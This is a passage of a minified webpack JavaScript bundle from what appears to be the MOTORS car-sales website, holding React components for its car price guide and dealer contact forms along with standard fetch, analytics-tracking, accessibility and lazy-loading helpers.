n=e[0].PricingDataByMileageItems.filter(e=>e.Year===t)[0].PricingDataByMileageList;return i.createElement(i.Fragment,null,i.createElement(Vl,{make:e[0].Make,model:e[0].Model,year:t,chartData:n}),i.createElement(Hl,{make:e[0].Make,model:e[0].Model,year:t,rows:n,cols:Bl}))}return i.createElement("p",null,"Sorry, no mileage data is currently available for this make and model"," ",i.createElement("a",{href:"/car-price-guide"},"Back to MOTORS Car Price Guide."))}return i.createElement("p",null,"Sorry, no mileage data is currently available for this make and model ",i.createElement("a",{href:"/car-price-guide"},"Back to MOTORS Car Price Guide."))})())},window.m.PricingHubTrimTab=function(e){let{baseMake:t,baseModel:n,comparison:r,compareMake:o,compareModel:a,trimData:l,postcode:c,qa:u}=e;const[d,h]=(0,i.useState)(t),[f,p]=(0,i.useState)(n),m=l.map(e=>({Id:"".concat(e.Make,"_").concat(e.Model.replace(/\s/g,"")),Name:"".concat(e.Make," ").concat(e.Model),Value:e.Model}));return i.createElement(i.Fragment,null,r&&i.createElement("div",{className:"radio-group-container"},i.createElement(tn,{name:"TrimComparison",qa:[(0,s.r5)(u,"BaseTrim"),(0,s.r5)(u,"CompareTrim")],value:f,values:m,onChange:()=>{h(d===t?o:t),p(f===n?a:n)}})),(()=>{const e=l.filter(e=>e.Model===f);return e&&e.length?e[0].PricingYearDataByTrimItems.map((e,t)=>i.createElement(Ul,{key:"pricing-hub-trim-".concat(e.TrimName),make:d,model:f,trimName:e.TrimName,oldestYear:e.OldestYear,newestYear:e.NewestYear,lowestPrice:e.LowestPrice,highestPrice:e.HighestPrice,averagePrice:e.AveragePrice,postcode:c,qa:u})):i.createElement("p",null,"Sorry, no trim data is currently available for this make and model",i.createElement("a",{href:"/car-price-guide"},"Back to MOTORS Car Price Guide."))})())},window.m.RecentlyAdded=function(e){let{trackingId:t,vehicles:n,qa:r}=e;const o="recently added",a=!(null==n||!n.length);return(0,i.useEffect)(()=>{var e;a&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(o,t,n))},[t,n,a]),i.createElement(i.Fragment,null,i.createElement("h2",{className:"text-c"},"Recently added cars"),i.createElement("h3",{className:"title-4 text-c no-margin"},"View newly listed cars"),i.createElement("ul",{className:"row gutter scrollable scrollbar medium-padding-t vehicle-list"},n.map((e,n)=>i.createElement("li",{key:"ra".concat(e.VehicleId)},i.createElement(Ve,(0,pe.A)({},e,{context:o,trackingId:t,index:n,qa:r}),i.createElement(He,{vehicle:e,index:n,trackingLocation:o,trackingLocationId:t}))))))}},7623:(e,t,n)=>{"use strict";n.d(t,{LV:()=>y,mP:()=>w,_p:()=>x});var i=n(45),r=n(4467),o=n(1958);function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const l=200,c=300;function u(e,t,n,i){if(!e)return;let r;if("string"==typeof i)r=i.substring(0,l);else try{r=JSON.stringify(i),r.length>l&&(r="".concat(r.substring(0,l),"..."))}catch(e){r="[Unserializable error object]"}console.error("".concat(t,": Server returned error (").concat(n,"):"),r)}function d(e,t,n,i,r){e&&window.Sentry&&window.Sentry.captureException(new Error(t),{level:"error",tags:s({endpoint:n.endpoint,statusCode:n.statusCode,context:n.context},i),extra:r})}async function h(e,t,n){var i,r,o,a;let s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const l={sendToSentry:null===(i=s.sendToSentry)||void 0===i||i,logToConsole:null===(r=s.logToConsole)||void 0===r||r,customErrorMessage:null!==(o=s.customErrorMessage)&&void 0!==o?o:"",additionalSentryTags:null!==(a=s.additionalSentryTags)&&void 0!==a?a:{}};if(e.ok){const t=e.headers.get("content-length");if("0"===t||null===t){return function(e){if(!e||""===e.trim())return{};try{return JSON.parse(e)}catch(e){return{}}}(await e.text())}return await e.json()}if((e.headers.get("content-type")||"").includes("application/json")){const i=await e.json();!function(e,t,n,i,r){const{logToConsole:o,sendToSentry:a,additionalSentryTags:s}=r;throw u(o,t,e.status,i),d(a,"".concat(t," returned error with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},s,{errorData:i}),i}(e,n,t,i,l)}else{const i=await e.text();!function(e,t,n,i,r){const{logToConsole:o,sendToSentry:a,customErrorMessage:s,additionalSentryTags:l}=r;u(o,t,e.status,i),d(a,"".concat(t," returned non-JSON response with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},l,{responsePreview:i.substring(0,c),contentType:e.headers.get("content-type")||"unknown"});const h=s||"Failed to ".concat(t.toLowerCase()," (").concat(e.status,"). Please refresh the page and try again.");throw new Error(h)}(e,n,t,i,l)}throw new Error("Unreachable: error handlers should have thrown")}const f=["csrf"];function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const g={Accept:"application/json","Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"};function b(e){var t;if(!e)return{};const n=null===(t=window.m)||void 0===t?void 0:t.csrfToken;return n?{__RequestVerificationToken:n}:{}}async function v(e){let{method:t,url:n,body:i,csrf:r,headers:o,signal:a,context:s,credentials:l="same-origin"}=e;const c={method:t,credentials:l,headers:m(m(m({},g),b(r)),o),signal:a};"POST"===t&&(c.body="string"==typeof i?i:JSON.stringify(null!=i?i:{}));return h(await fetch(n,c),n,null!=s?s:"".concat(t," ").concat(new URL(n,window.location.origin).pathname))}const y={get(e){return v(m({method:"GET",url:e},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}))},post(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{csrf:r}=n;return v(m({method:"POST",url:e,body:t,csrf:r},(0,i.A)(n,f)))}};function x(e,t){e.catch(e=>{t?t(e):console.error((0,o.u1)(e))})}async function w(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{signal:i,headers:r,mode:o="no-cors"}=n,a="string"==typeof t?t:t.toString();await fetch(e,{method:"POST",mode:o,credentials:"omit",headers:m({"Content-Type":"application/x-www-form-urlencoded"},r),body:a,signal:i})}},7736:(e,t,n)=>{var i=n(3738).default,r=n(1426);e.exports=function(e){var t=r(e,"string");return"symbol"==i(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7853:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(8168),r=n(6540);function o(e){return r.createElement("svg",(0,i.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"location",fill:"none"}),r.createElement("g",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",clipPath:"url(#a)"},r.createElement("path",{d:"M25.462 26.846a7.385 7.385 0 1 0 0-14.77 7.385 7.385 0 0 0 0 14.77Z"}),r.createElement("path",{d:"M43.923 19.462C43.923 36.076 25.461 49 25.461 49S7 36.077 7 19.462a18.461 18.461 0 1 1 36.923 0Z"})),r.createElement("defs",null,r.createElement("clipPath",{id:"a"},r.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))}},8168:(e,t,n)=>{"use strict";function i(){return i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},i.apply(null,arguments)}n.d(t,{A:()=>i})},8283:()=>{window.trk=function(e,t){const n=t.createElement("div");function i(e){return"string"==typeof e}function r(e){return"function"==typeof e}function o(e){return Array.isArray(e)}function a(e,t){return function(e){return Object.prototype.toString.call(e)}(t)==="[object ".concat(e,"]")}function s(e){return a("Object",e)}function l(e){return e?o(e)?e:[e]:null}function c(e){for(var t=[],n=e.length;n--;)t[n]=e[n];return t}function u(e){return i(e)||"number"==typeof e}function d(e,t){return a("CustomEvent",t)&&s(t.detail)&&(t=t.detail),t&&s(t)?function(e,t){let n=[];if(s(t))for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.push("".concat(e,"=").concat(t[e]));else o(t)&&(n=t);return(e+(e.indexOf("?")>-1?"&":"?")+n.join("&")).replace(/&{2,}/g,"&").replace(/\?{2,}/g,"?")}(e,t):e}const h={audit(){const e=c(arguments),t=new XMLHttpRequest;return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/json;charset=UTF-8"),t.send('{"Type":"'.concat(e.shift(),'","Parameters":["').concat(e.filter(u).join('","'),'"]}')),t},auditParams(){const e=c(arguments),t=new XMLHttpRequest,n=e.shift(),i=e[0].split(",").filter(u).map(e=>"Parameters%5B%5D=".concat(e)).join("&");return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.send("Type=".concat(n,"&").concat(i)),t},script(e,n){const i=t.createElement("script");return i.src=d(e,n),i.async=!0,i.defer="defer",t.getElementsByTagName("HEAD")[0].appendChild(i)},image:(e,t)=>(new Image).src=d(e,t)};return{track(t,n){const a=h[t];if(r(a)&&(o(n)||i(n)))return a.apply(e,l(n))},on(t,o,a){i(t)&&n.addEventListener(t,r(o)?o:function(t){const n=l(r(a)?a(t):a);if(!n)return!1;n.push(t),h[o].apply(e,n)},!1)},trigger(e,t){if(i(e))return n.dispatchEvent(new CustomEvent(e,{bubbles:!1,cancelable:!1,detail:t}))}}}(window,document)},8486:(e,t,n)=>{"use strict";n.d(t,{Ub:()=>l,lW:()=>h});var i=n(6540),r=n(181);var o="undefined"!=typeof window?i.useLayoutEffect:i.useEffect;function a(e,t,n,r){const a=(0,i.useRef)(t);o(()=>{a.current=t},[t]),(0,i.useEffect)(()=>{const t=(null==n?void 0:n.current)??window;if(!t||!t.addEventListener)return;const i=e=>{a.current(e)};return t.addEventListener(e,i,r),()=>{t.removeEventListener(e,i,r)}},[e,n,r])}var s="undefined"==typeof window;function l(e,{defaultValue:t=!1,initializeWithValue:n=!0}={}){const r=e=>s?t:window.matchMedia(e).matches,[a,l]=(0,i.useState)(()=>n?r(e):t);function c(){l(r(e))}return o(()=>{const t=window.matchMedia(e);return c(),t.addListener?t.addListener(c):t.addEventListener("change",c),()=>{t.removeListener?t.removeListener(c):t.removeEventListener("change",c)}},[e]),a}function c(e){const t=(0,i.useRef)(e);t.current=e,(0,i.useEffect)(()=>()=>{t.current()},[])}function u(e,t=500,n){const o=(0,i.useRef)();c(()=>{o.current&&o.current.cancel()});const a=(0,i.useMemo)(()=>{const i=r(e,t,n),a=(...e)=>i(...e);return a.cancel=()=>{i.cancel()},a.isPending=()=>!!o.current,a.flush=()=>i.flush(),a},[e,t,n]);return(0,i.useEffect)(()=>{o.current=r(e,t,n)},[e,t,n]),a}var d="undefined"==typeof window;function h(e={}){let{initializeWithValue:t=!0}=e;d&&(t=!1);const[n,r]=(0,i.useState)(()=>t?{width:window.innerWidth,height:window.innerHeight}:{width:void 0,height:void 0}),s=u(r,e.debounceDelay);function l(){(e.debounceDelay?s:r)({width:window.innerWidth,height:window.innerHeight})}return a("resize",l),o(()=>{l()},[]),n}},8587:(e,t,n)=>{"use strict";function i(e,t){if(null==e)return{};var n={};for(var i in e)if({}.hasOwnProperty.call(e,i)){if(-1!==t.indexOf(i))continue;n[i]=e[i]}return n}n.d(t,{A:()=>i})},8597:()=>{window.m&&window.m.Action({setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e})})},8946:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var i=n(8168),r=n(4467),o=n(6540),a=n(7003),s=n(6615),l=n(7041),c=n(9325);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const h={CameraIcon:a.xp,EmailIcon:a.aZ,FormIcon:a.mb,LocationIcon:a.BT,SMSIcon:a.rw,VideoIcon:a.np};function f(e){let{callBack:t,className:n,file:r,formName:a="EmailDealer",iconColourClass:u,iconComponent:f,iconHoverColourClass:p,introText:m,noStoreProps:g,requestMoreDetails:b,requestMorePhotos:v,requestVideo:y,text:x,title:w,trackingLocation:_,trackingName:E="email dealer",type:S,videoCall:k,qa:C}=e;const[M,A]=(0,o.useState)(u||""),[O,P]=(0,o.useState)(!1),[T,N]=(0,o.useState)(null);const D=h[f];return o.createElement(o.Fragment,null,o.createElement("button",{type:"button",className:n,"data-q":(0,s.r5)(C,"".concat(S)),onClick:function(){var e,n,i;t&&t("shortlist");const{ContactStore:o}=window.m.Store.getState(),s={event:"dealer_interaction",dealerInteractionMethod:"lead email form click",linkSection:_,linkText:x,linkUrl:void 0,dealerDetailsSubmitted:{dealerId:(null==g?void 0:g.dealerId)||(null==o||null===(e=o.formProps)||void 0===e?void 0:e.dealerId)||void 0},vehicleDetailsSubmitted:{vehicleId:(null==g?void 0:g.vehicleId)||(null==o||null===(n=o.formProps)||void 0===n?void 0:n.vehicleId)||void 0}};null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(s),N(d(d(d({file:r,formName:a,introText:m,trackClose:!0,qa:C,trackingLocation:_,trackingName:E},o.formProps),g),{},{requestMoreDetails:b||!1,requestMorePhotos:v||!1,requestVideo:y||!1,videoCall:k||!1})),P(!0)},onMouseOver:()=>A(p),onFocus:()=>A(p),onMouseOut:()=>A(u),onBlur:()=>A(u)},D&&o.createElement(D,{className:M}),o.createElement("span",null,x)),o.createElement(l.A,{className:"medium-modal",description:"Send a message to the dealer",open:O,onOpenChange:P,title:w||"Contact dealer"},T&&o.createElement(c.A,(0,i.A)({},T,{close:()=>P(!1)}))))}},9023:e=>{var t=9007199254740991,n="[object Arguments]",i="[object Function]",r="[object GeneratorFunction]",o=/^(?:0|[1-9]\d*)$/;var a,s,l=Object.prototype,c=l.hasOwnProperty,u=l.toString,d=l.propertyIsEnumerable,h=(a=Object.keys,s=Object,function(e){return a(s(e))}),f=Math.max,p=!d.call({valueOf:1},"valueOf");function m(e,t){var i=x(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&w(e)}(e)&&c.call(e,"callee")&&(!d.call(e,"callee")||u.call(e)==n)}(e)?function(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}(e.length,String):[],r=i.length,o=!!r;for(var a in e)!t&&!c.call(e,a)||o&&("length"==a||b(a,r))||i.push(a);return i}function g(e,t,n){var i=e[t];c.call(e,t)&&y(i,n)&&(void 0!==n||t in e)||(e[t]=n)}function b(e,n){return!!(n=null==n?t:n)&&("number"==typeof e||o.test(e))&&e>-1&&e%1==0&&e<n}function v(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||l)}function y(e,t){return e===t||e!=e&&t!=t}var x=Array.isArray;function w(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=t}(e.length)&&!function(e){var t=_(e)?u.call(e):"";return t==i||t==r}(e)}function _(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}var E,S=(E=function(e,t){if(p||v(t)||w(t))!function(e,t,n,i){n||(n={});for(var r=-1,o=t.length;++r<o;){var a=t[r],s=i?i(n[a],e[a],a,n,e):void 0;g(n,a,void 0===s?e[a]:s)}}(t,function(e){return w(e)?m(e):function(e){if(!v(e))return h(e);var t=[];for(var n in Object(e))c.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}(t),e);else for(var n in t)c.call(t,n)&&g(e,n,t[n])},function(e,t){return t=f(void 0===t?e.length-1:t,0),function(){for(var n=arguments,i=-1,r=f(n.length-t,0),o=Array(r);++i<r;)o[i]=n[t+i];i=-1;for(var a=Array(t+1);++i<t;)a[i]=n[i];return a[t]=o,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,a)}}(function(e,t){var n=-1,i=t.length,r=i>1?t[i-1]:void 0,o=i>2?t[2]:void 0;for(r=E.length>3&&"function"==typeof r?(i--,r):void 0,o&&function(e,t,n){if(!_(n))return!1;var i=typeof t;return!!("number"==i?w(n)&&b(t,n.length):"string"==i&&t in n)&&y(n[t],e)}(t[0],t[1],o)&&(r=i<3?void 0:r,i=1),e=Object(e);++n<i;){var a=t[n];a&&E(e,a,n,r)}return e}));e.exports=S},9045:(e,t,n)=>{"use strict";n.d(t,{P:()=>r});var i=n(6540);const r=e=>{const t=(0,i.useRef)(!1);(0,i.useEffect)(()=>{t.current||(e(),t.current=!0);const n=window.m.Store.subscribe(()=>{e()});return()=>{n()}},[])}},9054:(e,t,n)=>{"use strict";n.r(t),n.d(t,{focusable:()=>E,getTabIndex:()=>h,isFocusable:()=>C,isTabbable:()=>S,tabbable:()=>_});var i=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],r=i.join(","),o="undefined"==typeof Element,a=o?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,s=!o&&Element.prototype.getRootNode?function(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},l=function e(t,n){var i;void 0===n&&(n=!0);var r=null==t||null===(i=t.getAttribute)||void 0===i?void 0:i.call(t,"inert");return""===r||"true"===r||n&&t&&e(t.parentNode)},c=function(e,t,n){if(l(e))return[];var i=Array.prototype.slice.apply(e.querySelectorAll(r));return t&&a.call(e,r)&&i.unshift(e),i=i.filter(n)},u=function e(t,n,i){for(var o=[],s=Array.from(t);s.length;){var c=s.shift();if(!l(c,!1))if("SLOT"===c.tagName){var u=c.assignedElements(),d=e(u.length?u:c.children,!0,i);i.flatten?o.push.apply(o,d):o.push({scopeParent:c,candidates:d})}else{a.call(c,r)&&i.filter(c)&&(n||!t.includes(c))&&o.push(c);var h=c.shadowRoot||"function"==typeof i.getShadowRoot&&i.getShadowRoot(c),f=!l(h,!1)&&(!i.shadowRootFilter||i.shadowRootFilter(c));if(h&&f){var p=e(!0===h?c.children:h.children,!0,i);i.flatten?o.push.apply(o,p):o.push({scopeParent:c,candidates:p})}else s.unshift.apply(s,c.children)}}return o},d=function(e){return!isNaN(parseInt(e.getAttribute("tabindex"),10))},h=function(e){if(!e)throw new Error("No node provided");return e.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||function(e){var t,n=null==e||null===(t=e.getAttribute)||void 0===t?void 0:t.call(e,"contenteditable");return""===n||"true"===n}(e))&&!d(e)?0:e.tabIndex},f=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},p=function(e){return"INPUT"===e.tagName},m=function(e){return function(e){return p(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,n=e.form||s(e),i=function(e){return n.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=i(window.CSS.escape(e.name));else try{t=i(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var r=function(e,t){for(var n=0;n<e.length;n++)if(e[n].checked&&e[n].form===t)return e[n]}(t,e.form);return!r||r===e}(e)},g=function(e){var t=e.getBoundingClientRect(),n=t.width,i=t.height;return 0===n&&0===i},b=function(e,t){var n=t.displayCheck,i=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var r=a.call(e,"details>summary:first-of-type")?e.parentElement:e;if(a.call(r,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return g(e)}else{if("function"==typeof i){for(var o=e;e;){var l=e.parentElement,c=s(e);if(l&&!l.shadowRoot&&!0===i(l))return g(e);e=e.assignedSlot?e.assignedSlot:l||c===e.ownerDocument?l:c.host}e=o}if(function(e){var t,n,i,r,o=e&&s(e),a=null===(t=o)||void 0===t?void 0:t.host,l=!1;if(o&&o!==e)for(l=!!(null!==(n=a)&&void 0!==n&&null!==(i=n.ownerDocument)&&void 0!==i&&i.contains(a)||null!=e&&null!==(r=e.ownerDocument)&&void 0!==r&&r.contains(e));!l&&a;){var c,u,d;l=!(null===(u=a=null===(c=o=s(a))||void 0===c?void 0:c.host)||void 0===u||null===(d=u.ownerDocument)||void 0===d||!d.contains(a))}return l}(e))return!e.getClientRects().length;if("legacy-full"!==n)return!0}return!1},v=function(e,t){return!(t.disabled||l(t)||function(e){return p(e)&&"hidden"===e.type}(t)||b(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var n=0;n<t.children.length;n++){var i=t.children.item(n);if("LEGEND"===i.tagName)return!!a.call(t,"fieldset[disabled] *")||!i.contains(e)}return!0}t=t.parentElement}return!1}(t))},y=function(e,t){return!(m(t)||h(t)<0||!v(e,t))},x=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},w=function e(t){var n=[],i=[];return t.forEach(function(t,r){var o=!!t.scopeParent,a=o?t.scopeParent:t,s=function(e,t){var n=h(e);return n<0&&t&&!d(e)?0:n}(a,o),l=o?e(t.candidates):a;0===s?o?n.push.apply(n,l):n.push(a):i.push({documentOrder:r,tabIndex:s,item:t,isScope:o,content:l})}),i.sort(f).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(n)},_=function(e,t){var n;return n=(t=t||{}).getShadowRoot?u([e],t.includeContainer,{filter:y.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:x}):c(e,t.includeContainer,y.bind(null,t)),w(n)},E=function(e,t){return(t=t||{}).getShadowRoot?u([e],t.includeContainer,{filter:v.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):c(e,t.includeContainer,v.bind(null,t))},S=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==a.call(e,r)&&y(t,e)},k=i.concat("iframe").join(","),C=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==a.call(e,k)&&v(t,e)}},9325:(e,t,n)=>{"use strict";n.d(t,{A:()=>k});var i=n(6540),r=n(8587),o=n(8168);function a(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function s(e,t){return s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},s(e,t)}var l=n(4146);function c(e,t){if(!e){var n=new Error("loadable: "+t);throw n.framesToPop=1,n.name="Invariant Violation",n}}var u=i.createContext();var d={initialChunks:{}},h="PENDING",f="REJECTED";var p=function(e){return e};function m(e){var t=e.defaultResolveComponent,n=void 0===t?p:t,m=e.render,g=e.onLoad;function b(e,t){void 0===t&&(t={});var p=function(e){return"function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e}(e),b={};function v(e){return t.cacheKey?t.cacheKey(e):p.resolve?p.resolve(e):"static"}function y(e,i,r){var o=t.resolveComponent?t.resolveComponent(e,i):n(e);return l(r,o,{preload:!0}),o}var x,w,_=function(e){var t=v(e),n=b[t];return n&&n.status!==f||((n=p.requireAsync(e)).status=h,b[t]=n,n.then(function(){n.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:p.resolve(e),chunkName:p.chunkName(e),error:t?t.message:t}),n.status=f})),n},E=function(e){var n,i;function l(n){var i;return(i=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:v(n)},c(!n.__chunkExtractor||p.requireSync,"SSR requires `@loadable/babel-plugin`, please install it"),n.__chunkExtractor?(!1===t.ssr||(p.requireAsync(n).catch(function(){return null}),i.loadSync(),n.__chunkExtractor.addChunk(p.chunkName(n))),a(i)):(!1!==t.ssr&&(p.isReady&&p.isReady(n)||p.chunkName&&d.initialChunks[p.chunkName(n)])&&i.loadSync(),i)}i=e,(n=l).prototype=Object.create(i.prototype),n.prototype.constructor=n,s(n,i),l.getDerivedStateFromProps=function(e,t){var n=v(e);return(0,o.A)({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var u=l.prototype;return u.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===f&&this.setCache(),this.state.loading&&this.loadAsync()},u.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},u.componentWillUnmount=function(){this.mounted=!1},u.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},u.getCacheKey=function(){return v(this.props)},u.getCache=function(){return b[this.getCacheKey()]},u.setCache=function(e){void 0===e&&(e=void 0),b[this.getCacheKey()]=e},u.triggerOnLoad=function(){var e=this;g&&setTimeout(function(){g(e.state.result,e.props)})},u.loadSync=function(){if(this.state.loading)try{var e=y(p.requireSync(this.props),this.props,k);this.state.result=e,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:p.resolve(this.props),chunkName:p.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},u.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var n=y(t,e.props,k);e.safeSetState({result:n,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},u.resolveAsync=function(){var e=this.props,t=(e.__chunkExtractor,e.forwardedRef,(0,r.A)(e,["__chunkExtractor","forwardedRef"]));return _(t)},u.render=function(){var e=this.props,n=e.forwardedRef,i=e.fallback,a=(e.__chunkExtractor,(0,r.A)(e,["forwardedRef","fallback","__chunkExtractor"])),s=this.state,l=s.error,c=s.loading,u=s.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===h)throw this.loadAsync();if(l)throw l;var d=i||t.fallback||null;return c?d:m({fallback:d,result:u,options:t,props:(0,o.A)({},a,{ref:n})})},l}(i.Component),S=(w=function(e){return i.createElement(u.Consumer,null,function(t){return i.createElement(x,Object.assign({__chunkExtractor:t},e))})},(x=E).displayName&&(w.displayName=x.displayName+"WithChunkExtractor"),w),k=i.forwardRef(function(e,t){return i.createElement(S,Object.assign({forwardedRef:t},e))});return k.displayName="Loadable",k.preload=function(e){k.load(e)},k.load=function(e){return _(e)},k}return{loadable:b,lazy:function(e,t){return b(e,(0,o.A)({},t,{suspense:!0}))}}}var g=m({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return i.createElement(t,n)}}),b=g.loadable,v=g.lazy,y=m({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),x=y.loadable,w=y.lazy;var _=b;_.lib=x,v.lib=w;function E(){return i.createElement("div",{className:"overlay-content modal-loading"},i.createElement("h3",{className:"flex a-center j-center"},"Loading",i.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},i.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"}))))}const S=_({resolved:{},chunkName:e=>"lazy-".concat(e.file,"-tsx").replace(/[^a-zA-Z0-9_!§$()=\-^°]+/g,"-"),isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:e=>n(7347)("./".concat(e.file,".tsx")),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){const t=this.resolve(e);return n(t)},resolve:e=>n(2680).resolve("./".concat(e.file,".tsx"))},{fallback:i.createElement(E,null)});function k(e){return i.createElement(S,e)}},9922:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(2284),r=n(2327);function o(e){var t=(0,r.A)(e,"string");return"symbol"==(0,i.A)(t)?t:t+""}},9982:(e,t,n)=>{"use strict";e.exports=n(7463)}},a={};function s(e){var t=a[e];if(void 0!==t)return t.exports;var n=a[e]={id:e,loaded:!1,exports:{}};return o[e](n,n.exports,s),n.loaded=!0,n.exports}s.m=o,e=[],s.O=(t,n,i,r)=>{if(!n){var 